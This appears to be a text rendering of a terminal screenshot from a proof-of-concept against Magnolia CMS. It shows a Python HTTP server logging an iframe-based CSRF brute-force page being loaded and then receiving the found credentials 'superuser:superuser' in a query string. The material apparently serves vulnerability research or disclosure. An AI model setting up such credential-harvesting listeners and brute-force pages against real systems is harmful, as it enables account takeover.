 guest@tester: ~/Desktop/Magnolia/Brute_CSRF
File Edit View Search Terminal Help
guest@tester:~/Desktop/Magnolia/Brute_CSRF$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [29/Oct/2020 01:08:36] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [29/Oct/2020 01:08:37] "GET /brute_csrf_iframe.html HTTP/1.1" 200 -
127.0.0.1 - - [29/Oct/2020 01:08:38] "GET /?creds=superuser:superuser HTTP/1.1" 200 -